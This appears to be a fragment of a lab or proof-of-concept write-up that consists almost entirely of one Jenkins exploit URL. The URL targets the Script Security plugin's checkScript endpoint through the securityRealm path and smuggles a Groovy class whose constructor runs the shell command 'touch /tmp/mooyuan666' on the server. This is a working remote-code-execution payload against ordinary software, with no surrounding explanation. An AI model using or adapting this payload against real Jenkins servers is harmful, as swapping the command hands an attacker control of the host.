 http://192.168.59.128:8080//securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value=public class x {public x(){"touch /tmp/mooyuan666".execute()}